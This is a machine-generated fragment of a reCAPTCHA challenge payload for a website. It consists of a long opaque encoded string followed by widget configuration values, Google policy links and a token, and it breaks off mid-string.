O5OVtWDnl+CsOOw4I0KDbCqltjw6nDqElQw4kFwrzDjMKjOsKpw5PDp8O2GyzCvMOPP8K8woM8wrbDlcKCOmfDpV9Bw5/Dg0FeFsKvZRpdwozCkcKrw5nDvMK2X2/DojN4MsOjEMOtWcO4w6dKPhjDtsO8w6XDmcONwrvCisKjw4BcCsK+woDCgsOEfDjDpsKuIMO7wrFwwpXDo8ORwpp1IMKsS8Krwp9TwobCssKKOXDCuMKBwqXDpXE9wpkXYMK0wqdnA3vDncKcF0ZEw6/CpltjwqzCplbCkA/DpR3CqXpZwqLDpcKJwo7CusOHwpYPYsOuasOxZMKFDxDCncOkMDhRw5fDqE5lw7kWDzlfDQgWwqbCjsOXwrjDucOrwo9Vw4ZJUj40wqNbdQ7CsMOlw5HDjcKyw4/Dgh/DrGMow5zDucO+V8OVayDDrFrCg2XCuMKjWSYiVXfCrnbDrcK3wrhHSSpUw5zDmX40M0LCiVXDlQ0vcRvCm8Kod8OFSDZrw5Z2U8Kaw6Iodl5uQ8O1w7bCnMKKBiRxw6rDpsKHNFABT8OIVcOTNT/[base64]/[base64]/Di3nDjGLDrsKWwrBcw4nDq8Oaw5FYFSvChwTDp19Lw68EV0vDjk7ClcKXw6VSKFInw6bCicKJw6rDs8KZACMuw7wnwrkDHyFeSMKWdj/CrsOyw5/Ct8Ofw4DDosO/w6nCozXDjsOAGA7CgjoJNGJrwo/DicOSCMKGJsKPcmrDosKAwoxSTsKQfW53fMKedMKUVyvCrGjDkMOjwojDrsOyUcKEwovDs8Kpw6nDgkwow7cAw7gLYEE3fyR6wrrDj3XCs33CnC7DnzDDsGHDkyvDqMOWw4cBKFPClGxkHsO/wpkGworCqcKxwr0MwrsUJsOKLMKMwrlPF8KewrjCssKHw4ZJw6RZw6wWwrNJPMORwpJZES7DsAcyw5PDrAnCisOtw5RqGEbCqQRrwo1fwpYPFsOOdMOiwoEpw7ZMw65ywq5HcWjDqijDmDnDhHMhw6rDmcOmHsOAw5vDjcOMwrrCq8KPw5/Ds8KQw7HDocOOQkR4TmMowo7CkwplUMKfHMOFLMKRwr0CwqDDhQBawrQqwqFQwp5IRU8zw4ouVm49MMKAOMK+Gkkvw63DgMKmw7fDtDIfc8OocmfCr8OWMcOFXk7ChsO7w5kKNsOvFMOzw7spasOyfsKyw6oSw4pGwrXCjcO1wp/CkxTDvMKpw4tQIsKcFsK4TMOPY2TDp8Oaak9kcAsLw613wq3Dh8OWw5oDw6bCtzsww6jCncKHwo/Dr8O2wr7CnMKyEcK/DMK6Y3E7XsO9CsKGAsKAw5gywqJfdDx7acKDwosWScOXwr3Dj8OCw51eDC3DpsKWBsOtwonCrVfDtA4Hwo8WwpFCwo09BcOyQMKMw7QdZk/CuHPCqVbCvMO/cxN/T2FGw5HCsh4/CsOewpUFwohEwqHCi0bCsMOBF8OdVsOVKsOewoorwr8HcH49M0ckwpQ1w6Vbw585aALDpcKNLMOFw5pbw5DDiMKkw6zCsGlnwqLCjcKfLMKBwqfCmMKaVFvClETDtsKOwrPDmsKLf8OJOQXCr8K+wqbDlF/CgMOLbgDDo8OPckEhw5Ixw6fDul/DtGvDs8KTw5oBAXzDmXnDiMKOVsO1fsOyfsO9Zx/Dh3oxwqVeZMOyQBx8ZwFHwojDgMK9EG7DscOWw6TDjsOoSFI6RhbDgMKxG8KbW3wdCH9ewoLCjSFrw7bDisOUABQUw7TCs8KLwoBpw4kbw6/Cp0otw4ITGDhqw6PDosKhwqnCtmTCnzdvdMKdCMObwpLCrMODw48sOV1HZiYTFsKbUsKxMcOIOl3CisKXb8KZKMKFwp7Dhh3CniMiYUccw6jDnsOhLSLCtcKsFmzCvMKQdyfDvlXDlF/[base64]/Cn8K4w47CscKvw4EIw5Y/TcO/w5rCrMO4QHvDrh5wwoXDgFJmw5c5c8OkdMK5cB8ewrh3TMOjwrPCtcKpEMO/J8KtwrxFcxvCj8KeJMKcBMKkJEUrwolHw78WQcO9wo3CgcOkwrt0VsKcai0Gw4cUw5fCpF/DsMK1w7AZwpHDicKrAsKSAMKsbyNMwo5/LDTDu8OfH0Rlw6HCu8OPUsOFJVbCgy7CvyEvdcKyZsOLZMOMKsOpd8OhOMK0w7DCgA/DikbDnsOIQUHCuH/CncKVeMKCwpXDvcKFw41Cw6jDvntTLy3CvMKdw5DDjzzCiMKywpMvNcOjDsKwbcKHw6Q3w4zDiG3DlgDCn2nDny/[base64]/Cr8Ohw5kaw5lAwrDDusOmw4XCpRDDkT7Cr8OYXWfCosKlNMKzworCtGbDp8K+w6BrdcKsw5MfKMO9VcK+w5U0KcKqwrbCisONWi/[base64]/PcKsIQVtLMKww5t0wpPCncOXAsKlVDhZwo3Dnk3DsVY2BX3DsMOnwo99w7BywrbCpF3DrMOlfcOiwpw/LMK9MsO3w43Dv3FgI8KCex/Chh/DiRkMbsOUw7HDijgkWcK0woF0dcO+aAvDo8KIZ8KlXsO9HgjCo8OfP8OnGlssOG7DhsKsCsKwwqtbNXBAwpILAsKpw4HDq8KzKMKmwqZFNErDrFLDh3RSM8O4EsOSw5TDjirDqcKEMcO7CGDDocKDBEYSXz3ChHLCm8Otw6XDmhnDl1p4w5F1ZzoGDF02ZMK2wq/DokvCjznCqcOpw6g0wphHwpMBOMKUbsOywrlXAz8KYV7DoXYUYMOXw5BOwr/CssOEYsKSwoTDhsOIwo3CjsOFO8KGwrZjVcOJwp7CgcOYwr7DrMOUw4w5FMKiKsOLw4TClsKgw51dwrTDvMOzQQgMPAJUw4ZMUGA1w50fw5EodW3CusKPw7FowpNxFDnCkMO8aRTCpT4ewrHCiMKPKCHDrwo0wqrDp8KJw4TDlMKQwr8twoR1OkoVD8Oew4/DqgjCu2NVUQfDucOyYsOywp7DjcOqw4jCicKAw5TCtVVCwp1yWMKtRsO4w5rCh2w5wqQ4asKId8OAw43DpMO7woRHOcKMw5IMfMK5LTpww47DsMOowpfDrFMbd3kwaMK7wqHDvXxywqwaX8OGwr1uTsKFwqfDvSJiwoQGwrBTwr0/[base64]/DxDCqWBkVcKMwqTCnMKKPsOeH8OrBVvDr8O+wrfDnTvDrE48VsKFwofDtMOfwrplw70dw4fCqlLDjipdIMOMw4PCucOXMjJRd8KywqJ9wq/Do1nCj8KeV1s8wpAkw7NMXMKAUCw1ZsOoccK9w73ClTFBwp94w77DrkoZwqYhw4PDrcKRccKBwrfDhBh4w41hLSl0w7PDtsOhw7rDqcKeWQvDr2vCjsKxdQExOWDDiMKFJMOTdRZ2GCszC1/CocOQFlEkIHFawo3DiCPDksKLw7tnw4LCgBsiwokXw5NQc0DCssORCcOVw7zCgMKKJ8K9YcOEMkhEGQhNNh5vwqrCgFTCmXgXGADCp8KTJ0/CrsKfJjTDkwoATsOWUTXDisOUwpfDuW5MYsK2PMKwwqE/[base64]/Dt8KSTMOdbwpnZwwGeSfDhsO6OEcKLcK7amrCtcKRw7zDilcdw77CpMONRitewoI1G8KpUcOHawjCn8KmwoAyMUbDh8ORHsK/w4o2wqjDmxXCoALDmBx0wqUcwr3DtMOxwpMONm3DvcOqwrLDkkJYw5/Do8KfI8KHwobDpBfDrMODwpHCq8KZwrnDjMOEw6nDmlbDkcOSw4xvZmMVwrnCu8KUw6fDlA4+PDPCo1hnQsK9NcOnw5fDlMK2wo1+wo13J8OsXRbCkgPDilDClsKMIcOzw55gNMOHf8OhwqHDrMOVGcOCQ8KEw53CiX8bJsKeVjTChWTDsHXDmlkzw74OGlzDvMKBwo/[base64]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[base64]/Cu3Vdwp0kwrXCgyUwTXc2XCLCjMOpIsOmcgJQw7lCS8KWwpAaSsOzwqErw4/[base64]/DisO6fMOTw5ZjKS7Cu8OMHy8fwrFdb8K0w7nDryXCjw/CtcKfBmvDjMOGw7bDnsKjZDXCssOJw74IQGjDnMKwwrJ+wobCj3FTQH/DkwLDp8OKaSbCmsKFaXlUO8O5C8KlJsOdwqUfw6/[base64]/CgX/Co2rDp8Kzw7PDrcO9N8K9wplMOsO2HcOzwqjCrmzCoxNHGMKmwrUBI2FTYFsRIsOrEHDCuMOXwoMRw6J7woJGDg/DjQrCj8OHw67Dqn1Pw4HDiVd3w6nCjDjDoxMzKiLDkcKNw5zCoMK0wr9nw4DDlwnCq8Ocw5vCn1rCqBbCgMOqSTdNGsOVwptew7rCm0JRw5hlwrt7AMOyw6oqEgXChsKWw7Fowq0IfcKbEMKtwpJYwrkdw7gGw63CjSrDvMOPTC/DuTdKw7zDm8OEw6spPjzDicKCw5h4wo1vbn3CnUpSw77CkFQiwrMrw6DClBfDv8K2WTEnwpMYwoQyY8Osw7Ndw5rDisK1CjcSfEYkZDkYERDDtcOOOVNDw6XDqcO5w67Do8Oiw4xlw4jCjcOFwqjDmMK3Jmdvw59HAsOTw4/[base64]/[base64]/CgcOawqRzDXLDgMO+wonCsE3DrcO3wopyfMOywqtUHMKGSRXCo1tIwqNTcG7DgDrCvwLCuMOfG8KlLS3DkcKlw63CjVBQwpvDjsOQwrbCpMKkUcO2K0ZwF8KOw45dLSbCk1rCl3vDk8OpFlwnwqQSdhsjc8K1woXDtMOceFPCjwAGagckEE/DmmIIHR7DlHXDuBhbQUbCqcO6woLDrcOCwrfCj2gww4DDvsKFwpUeTMO0fcKewpQzw7JWw7PDtcOjwqBQOHdMDsOIXwIUwr1swoBhPQJwXU3ClnrCvMOUwrRjJWwKw4TCssKbw4Jsw7/DhMOawoE7GcOOeXnClToBWjHDjivDg8K5wqsUwrhSLC5qwoTDjgFlQk5YY8OPw5/DthPDi8OIP8OBCEZoeH/DmnfCl8Oow6DCqxjCp8KUHsKMw5cmwrjDtMO7w5R4PsO8F8OIwq7CqCdOBhjChg7CmHfDkcK9U8OdCicFw7B3IlDCiMOFF8K1w7YNwoUEw60GwprDqcKTwrTDvlZML3nDlcO/wrDDpsOSwqXDoTFswosIw7LDsX3Cs8OpfsK+w4DDjsKORMO1ZXkwAcOkwqvDiCvDrsOiRcKCw7tSwqUwwrrDjMOBw6LDpnvCsMKgFsOvwrLDmMKoX8KAw4AGw7MWw7BCFsKwwoxIwqMkSnTCokTDpcOyeMO/[base64]/H8KxX8Klw6bDo8K8wrYIPFfDhUbCmUV9QFAZw4YVwoTCgcKww5YXS8O4w6PCvBnCgR3DhHXCrcKow4VOw6vDisOdTcODbMK/[base64]/[base64]/DnMOMw4JNF8O1w6MHw7t+w73CnFrDmHpXwp3CkMOJwrV4wqgGF8K4GsKjw5fCqhjCo1/Dl3XDscK9X8OqN8K7EsKAC8Ovw7J/[base64]/w7jDmsOHwogRdjwydHHCvcOwwokqVMKPEVQJw7xmwqfDjMKtwoI+w5FCwq3CmMOQw4zCo8O0w4okLErDpk/[base64]/DssOWV2TDvx5Zwr8QRsO2w6vDhH7CjsKDYB/DlcK7Rk7Dn8OvJwPChDzDoEN8Y8KQw5IRw6/DlHHClMK1wqbDmsKdVMOZwqlKwp/DqsOswrZ3w6DCtMKLScOfw64yZ8O5cip6w6bCvsKNwqUsDlnDgFjDrQJAYD1sw5TCgsOuwqPCq8K2WcKhw7rDjkIWLcKiwpFOwpPCn8KTKh/DvcKBwqvCiXYmw7nDgBZ5wrsCesKXw4wJWcOkZMKeccOwJsONwpzClxHCm8K0WUwQYW3DuMKdbcKpPiEnXzQUw4h0woowccKHw6cXaFFTNcOXBcO0w5vDpjfCssKPwrvCqSfDgzLDuMK/IMOvw4ZrccKBd8KFaA3ClMOjwp/DvWttwq3Dk8K0QD3Dv8KIw5LCkRPDvcKtZWttw5ZJP8KIwow1w4/DoB7DpTcCW8K5wp8/H8Kle1XCgC4Qw7HCmcOiMMORwojCmlTDn8OcGzLCrwLDv8O/[base64]/CkmrDqAfCrcOvwpM7w5PDkmHCk8KKVsOXH2XDkcOrA8K8dMONw5EVw5dMw5guW0nCn2TChS7ClsOSD2RrEDzCvWgvw6kzYBvCqsKebgQ8LMK8w7FOw4PClE/Cq8OZw4lowpnDoMOpwpMyNcObw5FmwrHCoMKtQUTCrGnDiMOQwrdObCXCvcK7JT7Dk8OmdMKjaXoVTMKlw5HDq8K1FQ7DkMOIwoR3GhrDoMK2DivCrsOiTQLDh8OEwqxvwrvCl0rCjDMCw74cU8Oawpptw4o/FMOfdWo1THBnW8O+Rz0GSMOAwptTZBDDm2fCk1sAdxAyw63DsMKIUsKdw6NOOsK+w7koREvCpkDCgTdLw61LwqLCvDHCp8Oqw7jDmCDDu3rCvTAzGsOBSsOjwocER13DvsKOEsOfwpXDjQB2w5TDt8K3Zw5gwrEJbMKFw5R7w5HDowXDmXXDsFjDgiMFwoccBA/DtDfDi8K8w60XRD7Dv8OkNR87wrjDl8KqwoTDrFJpVsKHwox/w44cMcOqJcOSS8KZwrwUEsOmIsKxCcOUwprCj8KNYSsIMBwiMAlUwphkwpfDuMKsOMOSRyjCm8KfX0BjfcOxN8OCw4TClcKZbUBvw6/CqVPDuGzCvcOQwpjDnDN+w4YpATvCnUbDp8KCwrd5MjU5JBrDjWDCowvCnsKOacK0wpvCqwQKwqXCpMKJZ8KTE8OLwqpBL8O1GFZbMcOcwpRYFThAI8OBwoALPVsUw6bDpEFFw53DvMKFPsOtZ0bCoWINT0HDsj1SIMOpUsKpccOow4/CsMOBHXN7BcOzcinClcKHwrpLPQk8SMK3Jjd3w6vCscOeZcO3JMOLw7bCmMOBHcKsGcKEw4jCiMOfwqRrw7zDuFMvWx4AfMKJRsKxZ1zDlMK6w6laHgtMw5bClMKhHcKzM1/CucOkdXVrwq4FE8KtDcKSwpAFw5YhZ8Olw5hfwqUTwp/ChMO0fT8qOMOTRmrCplXCvcK3woxTwr0Owogyw5HDqcKLw6fCv1DDlibDs8OMb8KVKTd5eGXDhEzDtMKVFydbYTJNDGfCqj5GdE8Vw6/[base64]/[base64]/CkcOHwoTCtCAyXGcPL2LCi8KzwrPCjMOkwp4Qw54Ww5zDnsOlw6VPT2/Cg2DDnkxuUhHDkcO+JsK6PxZ1w7PDqhM7WATCiMK/w48IOsKsNgxUFX1jwqhKwo/Co8Ovw4nDpAEJw4nCs8OTw6LCtnYDACFbwp/DlGlHwoAuPcKfQ8OCcRdLw7jDoMKEfghjayzCv8OdYSDCkMOZUBVOJhoWw4IELHXDhMO2UsK2w7skwoTDkcKCOkfDololbyFvf8Ktw6rCiQXCksOhw68RbWdWw5BnXcKZSsObwqt9HUk8QsOaw7YAHWwiNA/[base64]/wp8Xw7DCqiTCg8OWWMO3wq/DkMKMwrQpEMOgEMOTwr3DiirCt8K4wofCj1PDkj5VIsOEGMOLBMKdw6gWw7LDtwsYPsOQw6vCnBMIE8OGwqjDj8O+IMOAw5rDtsKZw44rQXRNwqQsD8K3w5zDkREvwoXDn0rCsz/Dq8K1w5saVMK3wpwQOx1aw4vDrXl/[base64]/Dh2TDu8KVw58Aw7fClcKiVA/[base64]/JVxlwrtAw6s+w6HCnlVYeXPCvBDDt2tdCAMdKsOZAUlRwp5mVydkZQPDrEJhwrnDocKGw4wESA7Du2UPwo86wo/CnA1rf8KeTxFRwoZ/FcOXw5QTw5HCrEMjw67DocKVMhLDnz/DoERCwqo8SsKmw74Dwq/[base64]/UMOfOSt4RcKvZsKJwrLCpsOhw7NeeG7CoMKWwrFzb8K3w7/[base64]/wpAWw6xiwofCmTzDsQ3CjsOKOHZAYsOUVxfDqF4MPVU/woDDsMOOKhRldMKeQcKjwoAyw6bDocO9w4d0PwwLZQl5TsO5NsK7ZcO1WkLDiWTClVfDtWxDHgIhwqx1EXrDsRwBL8KJw7QuacKqw7oSwrVsw6rCkcK5wrrClWTDiU/[base64]/[base64]/[base64]/Dg8K2bGIrwrUNwowyw6nDmTvCvmXCqcKgJR/CmVrDkMOlLcKPwpEQfsKVXi3CnsKGwoLDrF3DtybCtHg6w7nCtx7Dk8KUeMKRUip4QXbCssKWwpJmw616w4pCw43DnsKLUcKwfMKuwp97UyxSTcO0aVQtwrEjOEsLwqE9wrBwV1xDAEALwqvCpjXDsG3DucOpw6I/w6HCs07Dg8O/ZSLDo2ZzwofCph1LbDfDmSYSw6HDtHMkwo7CnMObw6HCoArCiz7DmGEETkc9wozDs2Uuw5vCgMK8wo/DmFh9wqoHDVbClTFnw6TDhMOGDD/[base64]/w7JrwoRAVzzDu8OAwqfChMKFw6jCowvCv8Ojw49jw6fDlsKCw4A1Fh7DpMOXd8ODOsO+ScKzLMOpKMKDclhUPCrDk17CgMOqEVTChcKswqvDh8OVw4bDpBvCmiBHw6/DmFsYXCzDuWdmw5DCpnnDpi8FeDvDuQdiK8Orw4pkPXrDvsKjN8Kjw4zDksKuwpvCjsKYw70Hw58GwqTCryh1AB4Cf8K0w4xCwo9Hwrohwq3DtcO2OcKfOcOsYF5wdlkbwrp8FcKuEMOoVsOBwp8Nw7s1w6/[base64]/CisOlwq8AFsKHVy7Co8KYwpjDvnB1H8KYMXHDjlDCg8OeHnoWwolIMsO1wrfCjCUrLnF2w43CiwrDi8KCw6zCmTzCucOhCS/[base64]/DkDddwpNMSMOww4jDumY9wrQAworCuFXDsAYCw6zCsknDpl0VEMKuZ0/[base64]/DhMONwqEeMMKfL8KABkcMY8Opw7XCsMKYw5ggwpnCpiHCh8KaYyXDssOnW1Few5XCmsKOwpRHwr/DmDDDn8O1w6lLw4bCkcK6CMOEw4gjTh07D3/Dk8KbGMKNwr7DoyjDg8KPw73CtsK4wq/DjSAEJiPCmljDoWsGOldKwrAJC8OAF00Jw7jCpgnCt3DCncKUW8OswoIZAsOUwoHCsEjDojkOw63Cr8KkeWkow4zColp0VMKpCW/DgsO3J8OFwpYHwpJVwp8Zw4DDri/CgsKmwrMDw57CkMKRw79UfgfCkybCpcOewoVBw7DCuUnCgcOcw4rCnQJEQ8KwwqFjw642w5NrflHDtSxtTjjCt8KGwqbCqHsZw7ggw5USwofClcOVU8KNHVPDncO2w7LDvsK1B8OQbw/DqS9easKHEW1cw4/Dhg/DrcOVwpg9EQxcwpcNwrfCjsKDwqXCksKMw54RDMOmwpV8wpPDosOeAsKGwpxcU1zCik/CgcOFw7zCvB9JwrY0ZMOwwr/Cl8KLV8O+wpFsw4vCpQIyMQgcIFsLJlfClMO9wp54DUnDkcOOaQDCpCpmwr/DhsKcwq7DmsKxAjJjPClSE01SSEjDucO6AiQcwpfDsTHDqMKgOXNKw7ABwrdNwpDDtcKAw4IGWFlSN8OCZyk9w5gif8KhAgHCsMKtw7VBwrjDscONN8K6wq3Ci3PDsXlhwqDCp8Ojw53DmA/[base64]/fMKaw4MZwod2w4QswqpZw4Bfw4LCrW0UIsOeZ8O1HQDCmXfCpjs/chQtwoEHw6M8w6JQw45Rw6bCp8OOUcKUwqzCkRdWw7sOwpXDg38iwo8Zw67CjcOoAxDClTVnAsOwwoxKw4YUw6LCjljDicKqw74dPUB5woEuw4R/wr03DmcDwqLDpsKeIcOFw6/Ctjk/wqc/QhZ6w5XCtMK+w6ZJw7HDmwBUw6/CiAFWd8OndMKIw4fDg2duwqzDiQ1MMADCihpJw7Bfw6zDjDMzwqwvHgjCicKFwqjCt2/DksOtwp8qa8K3T8KZci8OwqjDvA3CgMOsSGEVOTofWX/CmjwMHncxw7BkdQQiIsKvwq9ww5HDg8Oew7HCl8ObXBIPw4zCtsOGCQAfw5bDmHo5e8KAGlRXQBLDkcOnw6rCrsOXHsKqcWEgw4V7WjHDn8OleEnDscOhBsKFLGbCvsK/cAgJYcOlZmvCoMOPfcKnwp/Cg2Zywp7Ci1gHJMOmIMOBe0Anw63DsG1Gw6cLSw1tHyVQPMKpMXR+w65Ow7/CkTd1WQbCn2HCqcK3Iwc4w5J6w7dPD8OedX5dw57DlMOHw50yw5vCil7DoMO1f044V2kiw6kkQMKbw7/[base64]/DusK8woErw5zCkT/DgBMZw7MywqXCucO7w7YoNV/DtMKfKAhgUCJGwqBOF03Cl8OaB8KBH2liwpxCwoQ3GMKhS8OQwoTDtMKBw6XCvSsjRcK2PHnCg0FFERBaw5VPaVUlScK6In58b1p4f3l9UwQ0DMKrHwh5wr7DoEnDs8KUw78Tw7fCpBzDvkx2VMKWwo/DghpGKsKcIXjCg8OswoENw53Cp3QJwoHCssO+w7DDjcOMPsKbwqTDp1NsT8KcwpR2wqk0wqxlEn86GRFZNcK5w4LDlsKoFsOzwrbCk2t/w4HClF4Jwp8Mw4F0w58EV8KzCsOKw6pIVMOHwqMHTxdJwq8wKW1zw5onf8OIwr3DgTXDucKowq3DohLClyHCisO9TcONfcKjwrUBwrMHP8KIwogFa8K7wrU0w63DozzDoUZRbxfDjnI+GsKjwqTDicO/c1zCq0ROwp86w4wZwpHCig8IVC7Dn8OnwrwrwobDk8KXwodvV1hAwrTDmcOmw4jCrcKgwo1MQMKJw5nCrMKPCcO1dMOZNSIMK8OUw4HDkww6w7/CoWsVwpwZw67DlxETdsKDJsK8ecOlXMKLw5UPAcO8BA/Dv8KzaMK1wopaaGXDvsOhw5XDrh/CskVVcCh6M3tzwrTDjxHCqh3DqMOgcjfDqiTCqGzCqDHDlcKCwqQMw5gdQm0uwpLCtU8Yw5XDrcOSwqLDmlsSw5rDu1AYWn9Zwrk3ZcKswqDDs23DngLCgcOlw5M+w51mX8K9wr7CvjoXwr9SKAQwwqtoNV8UGElYwrNIbMODNcOcK0sHfMKBbCzCkF/[base64]/DisKtw6Rsw4wrcsO5V3bCmMKiwqVSAm7DocOSNRHDtMKWBcOyw4vCgUoCwofDuBscw4IiSsO0L0DDhlXDpzjCh8K0GMOqw6MOT8ONacO/PMOYc8KMcVvCvRtAVsKiasK1VQgjwpPDqMOwwqMWAMOnUXXDusOVw5TCqlwuLsOxwpFZwoIAwrzCq2kwKMKxwrFIFcOlwrcvDEFqw5nDnMKdUcK7w5PDiMKWCcK9ACbDvcODwo5qwrjCo8Kgw6TDkcKWXsOBKio5w4A5RsKMRsO9aAYgwrMxLR/Dk3QUOXsew4fDm8KzwqAiwrLDmcO9ByrCpifDv8KOE8KrwpnCnFLCgcK/FMOeG8OXT1d7w704X8KTD8OzB8K/w6vDlXHDo8Kbw4MZLcO2ZGPDslgIwpAQS8K7CiVAc8OjwqpYS0HCqXfCiXLCqArDllxOwrNVw6/DjgLCjAEKwqh6w5DCtxTDj8OAVFvDnWLCk8Oaw6TDrcKQCUbDhcKnw7wlwqXDqMKnw4vDjhxXKxEqw48dwqUSVSjCjRsDw7LCqMOyHxcMAsKZwr3CvXowwrFRXMOvw4kkRXTClyvDiMOVb8K5V1MqIsKJwqZ2wqnCmx9KGXACIwFiwq/CuUY7w5k1woxFPmbDr8OUwoXDtAUaZcOsLMKhwqUUMHxOwpM2G8KbJsKwZ2tsLDfDr8Kvwp7CrsKZWcO2wrHDkSMFwrfCvsKfSsOFw4gxwoDDgBw4wqDCsMO7W8OzHMKXwpLCo8KBAsO0wqtNw7/[base64]/DiMKVw73Dn8OFC8KWB8OGYGw/[base64]/CocOTN8OzERfDsMKMHcKXVi3DtcOOwot4wpDDlMOhw5XDmwDCvVDDi8KJZX3DlUDDp21mwqnClsOuw6MQwprDi8KDG8Kdw7vCl8OCwp8ld8Khw63DoRrDgkrDl3rDgUbDhsKyC8KVw5XCn8OYwrvDgcKCwp/[base64]/CuDjCvyXDtMKswqTDoTtVwoYTw7dJwrXDpsOneFl9QR7DicO4NCDDgcOsw5nDmj8Tw7vDl0jDrsKlwrfDh23CjCoqJGQtwq/Dgx/[base64]/Cu1Agw6F2woNXHjHDjcKwBk4rKDpDw5/DihxwwpnDhcK5RQTCkMKNw6vDlUbDgGbCjcKowpLCgcOAw4sYRMODwrjCs3LCo1PCoFXCvwJCw4pYw6DDjErDlwQpXsKwOsKW\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UoKUG9sROllCBs5xiLZTuBRyImyNl4TNw7jVip+bbHs\\u003d\x22,1,0,null,1,1768815956105,0,0,[21,5,9,255],null,[47],\x22RC-ZLkNc4UWCdLFsQ\x22,null,null,null,null,null,\x220dAFcWeA4p9ODuowGNzVTP3qGXU3PQ5y9WIe9NOFOmh_AX_3dYY-MBzi4MBvajUwDvbp2gD